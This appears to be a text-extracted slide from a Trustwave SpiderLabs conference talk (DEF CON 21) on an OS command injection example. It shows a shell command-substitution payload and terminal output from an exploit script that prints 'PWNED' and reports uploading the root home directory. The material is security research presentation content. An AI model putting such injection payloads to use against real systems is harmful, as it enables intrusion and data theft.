 Public exploit script:
OS command injection example
Vulnerable code : $( cat “storage2” )
Exploits’ new extra output:
root@bt:~# bash cmd.sh 172.16.37.145 /
PWNED
PWNED
PWNED
PWNED
PWNED
uploading your home directory: /root
...
Provided site and path not found, sorry....
Trustwave®
SpiderLabs
24
Trustwave®
© 2012
defcon
21